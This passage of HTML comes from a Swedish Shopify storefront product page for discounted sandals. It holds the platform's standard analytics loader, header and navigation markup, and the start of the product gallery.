    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78339113235,
      theme_id: 183979376915,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bustatio.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bustatio.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bustatio.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78339113235,"isMerchantRequest":null,"themeId":183979376915,"themeCityHash":"4511120722086896205","contentLanguage":"sv","currency":"SEK","eventMetadataId":"1b32faf5-ff36-40ce-924f-609f6c783adf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8613936398611,"requestId":"d043670d-7f91-47cc-aab0-a5fbc46e90d3-1769358533","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SEK","variantId":46427542782227,"productId":8613936398611,"productGid":"gid:\/\/shopify\/Product\/8613936398611","name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 40","price":"319.00","sku":"LH20250509C01A1","brand":"bedsurely","variant":"Vit \/ 40","category":"Herrkläder","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SEK","variantId":46427542782227,"productId":8613936398611,"productGid":"gid:\/\/shopify\/Product\/8613936398611","name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 40","price":"319.00","sku":"LH20250509C01A1","brand":"bedsurely","variant":"Vit \/ 40","category":"Herrkläder","nonInteraction":true,"remote":false,"referer":"https:\/\/bustatio.com\/products\/sandalias2-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bustatio.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://bustatio.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78339113235"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183979376915"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bustatio.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå vidare till innehåll
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Meddelande" ><p class="announcement-bar__message h5">
                Fri frakt för beställningar över 499 kr
</p></div><style data-shopify>
.announcement-bar{
  background:#f7b23d
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-list-menu.css?v=114114031882565059261769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-search.css?v=26167689376915484241769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-menu-drawer.css?v=9739572204330307811769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-cart-notification.css?v=119852831333870967341769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-cart-items.css?v=21962527557206098771769170586" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-price.css?v=98846690776184680721769170586" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-loading-overlay.css?v=167310470843593579841769170586" media="print" onload="this.media='all'"><noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-list-menu.css?v=114114031882565059261769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-search.css?v=26167689376915484241769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-menu-drawer.css?v=9739572204330307811769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-cart-notification.css?v=119852831333870967341769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-cart-items.css?v=21962527557206098771769170586" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#f7b23d
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//bustatio.com/cdn/shop/t/22/assets/details-disclosure.js?v=153497636716254413831769170586" defer="defer"></script>
<script src="//bustatio.com/cdn/shop/t/22/assets/details-modal.js?v=168894189220787287041769170586" defer="defer"></script>
<script src="//bustatio.com/cdn/shop/t/22/assets/cart-notification.js?v=31179948596492670111769170586" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Sök" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Sök</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             Hem
                          </a></li><li><a href="/collections/hot-rea" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Rea
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Katalog
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Katalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Katalog
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/halsa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hälsa
                                        </a></li><li><a href="/collections/herrklader" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Herrkläder
                                        </a></li><li><a href="/collections/biltillbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biltillbehör
                                        </a></li><li><a href="/collections/verktyg-prylar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktyg &amp; prylar
                                        </a></li><li><a href="/collections/husgerad-kok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Husgeråd &amp; Kök
                                        </a></li><li><a href="/collections/sport-friluftsliv" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport &amp; Friluftsliv
                                        </a></li><li><a href="/collections/klader-for-kvinnor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kläder för kvinnor
                                        </a></li><li><a href="/collections/elektronik-och-tillbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronik och tillbehör
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225" alt="bustatio" srcset="//bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=50 50w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=100 100w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=150 150w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=200 200w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=250 250w, //bustatio.com/cdn/shop/files/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> Hem</span>
                  </a></li><li><a href="/collections/hot-rea" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Rea</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Katalog</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/halsa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hälsa
                              </a></li><li><a href="/collections/herrklader" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Herrkläder
                              </a></li><li><a href="/collections/biltillbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Biltillbehör
                              </a></li><li><a href="/collections/verktyg-prylar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktyg &amp; prylar
                              </a></li><li><a href="/collections/husgerad-kok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Husgeråd &amp; Kök
                              </a></li><li><a href="/collections/sport-friluftsliv" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport &amp; Friluftsliv
                              </a></li><li><a href="/collections/klader-for-kvinnor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kläder för kvinnor
                              </a></li><li><a href="/collections/elektronik-och-tillbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronik och tillbehör
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Sök"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Sök</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Sök">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logga in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Varukorg</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artiklar</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "bustatio",
    
      "logo": "https:\/\/bustatio.com\/cdn\/shop\/files\/bustatio_394eda46-c558-4d8d-9603-597e5af1fdfe.png?v=1700622225\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bustatio.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--26121754771731__main" class="shopify-section section">

<section id="MainProduct-template--26121754771731__main" class="page-width section-template--26121754771731__main-padding" data-section="template--26121754771731__main">
  <link href="//bustatio.com/cdn/shop/t/22/assets/section-main-product.css?v=45696271709097824321769170586" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/22/assets/component-accordion.css?v=180964204318874863811769170586" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/22/assets/component-price.css?v=98846690776184680721769170586" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/22/assets/component-rte.css?v=69919436638515329781769170586" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/22/assets/component-slider.css?v=21509152082215959751769170586" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/22/assets/component-rating.css?v=24573085263941240431769170586" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/22/assets/component-loading-overlay.css?v=167310470843593579841769170586" rel="stylesheet" type="text/css" media="all" />
  <link href="//bustatio.com/cdn/shop/t/22/assets/component-deferred-media.css?v=105211437941697141201769170586" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26121754771731__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #f7b23d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#f7b23d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#36591a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--26121754771731__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//bustatio.com/cdn/shop/t/22/assets/product-form.js?v=24702737604959294451769170586" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--26121754771731__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--26121754771731__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--26121754771731__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--26121754771731__main">
            Gå vidare till produktinformation
          </a>
          <ul id="Slider-Gallery-template--26121754771731__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--26121754771731__main-35240532902163" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26121754771731__main-35240532902163">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
